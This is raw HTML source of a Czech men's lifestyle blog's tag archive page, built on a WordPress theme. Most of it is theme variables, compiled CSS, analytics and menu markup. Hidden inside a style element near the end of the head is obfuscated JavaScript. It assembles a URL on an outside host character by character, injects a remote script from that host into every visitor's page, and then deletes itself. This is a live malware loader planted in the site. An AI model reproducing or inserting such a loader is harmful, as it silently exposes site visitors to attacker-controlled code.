var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="6972ef5193";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/oral-b/",
                    "name": "Oral-b"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-oral-b tag-577 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
